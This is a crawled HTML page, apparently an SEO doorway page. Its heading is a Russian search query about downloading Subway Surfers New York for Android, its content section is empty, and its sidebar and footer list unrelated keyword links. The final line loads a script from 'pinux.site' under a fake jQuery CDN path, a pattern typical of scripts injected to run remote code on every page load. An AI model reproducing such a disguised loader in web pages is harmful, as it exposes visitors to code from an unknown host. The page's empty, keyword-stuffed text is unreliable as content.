

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-skachat-igru-sabvey-serf-nyuyork-na-android.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру сабвей серф нюйорк на андроид - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру сабвей серф нюйорк на андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-kniga-vudu-v-megapolise-kupit.html">Книга вуду в мегаполисе купить</a></li>
                                <li><a href="wgm-skachat-knigu-mnogochislennye-kateriny.html">Скачать книгу многочисленные катерины</a></li>
                                <li><a href="wgm-bulli-2-data-vyhoda.html">Булли 2 дата выхода</a></li>
                                <li><a href="wgm-ave-mariya-slova-i-minusovka.html">Аве мария слова и минусовка</a></li>
                                <li><a href="wgm-kak-perenesti-s-kartinki-tekst.html">Как перенести с картинки текст</a></li>
                                <li><a href="wgm-maynkraft-mody-na-server.html">Майнкрафт моды на сервер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-minusovku-oy-ty-galya-galya-molodaya.html">Скачать минусовку ой ты галя галя молодая</a></li>
                                            <li><a href="wgm-cortana-na-russkom-data-vyhoda.html">Cortana на русском дата выхода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-gdz-fizika-10-klass-kasyanov-2012.html">Гдз физика 10 класс касьянов 2012</a></li>
                                            <li><a href="wgm-anes-marten-lyugan-knigi-skachat.html">Аньес мартен люган книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-ne-znayu-ne-uchu-minus.html">Не знаю не учу минус</a></li>
                                            <li><a href="wgm-mts-brendbuk-pdf-skachat.html">Мтс брендбук pdf скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-apokalipsis-gruppa-skachat-diskografiya.html">Апокалипсис группа скачать дискография</a></li>
                                            <li><a href="wgm-bulgakov-batum-skachat-fb2.html">Булгаков батум скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
